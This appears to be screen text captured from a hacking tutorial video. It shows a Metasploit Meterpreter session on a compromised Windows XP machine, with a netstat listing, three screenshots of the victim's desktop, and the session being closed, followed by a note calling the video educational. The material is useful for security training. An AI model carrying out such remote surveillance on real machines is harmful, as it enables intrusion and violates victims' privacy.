 Applications Places Mon 16 Jun, 20:18 root
root@80: ~
File Edit View Search Terminal Help
meterpreter > netstat
Connection list
===============
Proto Local address Remote address State Us
----- ------------- -------------- ----- --
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0
tcp 0.0.0.0:8088 0.0.0.0:* LISTEN 0
tcp 0.0.0.0:31337 0.0.0.0:* LISTEN 0
tcp 10.0.2.15:139 0.0.0.0:* LISTEN 0
tcp 127.0.0.1:1026 0.0.0.0:* LISTEN 0
tcp 10.0.2.15:1300 193.0.200.132:6677 ESTABLISHED 0
udp 0.0.0.0:1059 0.0.0.0:* 0
udp 0.0.0.0:500 0.0.0.0:* 0
udp 0.0.0.0:445 0.0.0.0:* 0
udp 0.0.0.0:1144 0.0.0.0:* 0
udp 0.0.0.0:1161 0.0.0.0:* 0
udp 0.0.0.0:1160 0.0.0.0:* 0
udp 0.0.0.0:1103 0.0.0.0:* 0
udp 0.0.0.0:4500 0.0.0.0:* 0
udp 0.0.0.0:1045 0.0.0.0:* 0
udp 10.0.2.15:1900 0.0.0.0:* 0
udp 10.0.2.15:123 0.0.0.0:* 0
udp 10.0.2.15:137 0.0.0.0:* 0
udp 10.0.2.15:138 0.0.0.0:* 0
udp 127.0.0.1:1277 0.0.0.0:* 0
udp 127.0.0.1:123 0.0.0.0:* 0 0 956/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 1044/svchost.exe
meterpreter > screenshot
Screenshot saved to: /root/YybibwSw.jpeg
meterpreter > screenshot
Screenshot saved to: /root/nlSfxxkk.jpeg
meterpreter > screenshot
Screenshot saved to: /root/fpVhzKPG.jpeg
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.15 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > exit
root@80:~#
root@80:~#
root@80:~# : Forgot to say look at the IPS XP = 185.3.135.10 VPN = 193.0.200.132
root@80:~# : As you can see they are not on the same network :)
bash: syntax error near unexpected token `)'
root@80:~#
new 1.txt (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
new 1.txt
Remember Hacking is a illegal and you can face jail time! I made
this video for educational purposes. What you do with this is up too
you!
Stay safe!
Plain Text Tab Width: 8 Ln 112, Col 34 INS
new 1.txt ... [nVpn - | F... Home [root@80: ... Network C... [root@80: ~] root@80: ~ [Open Port... fpVhzKPG....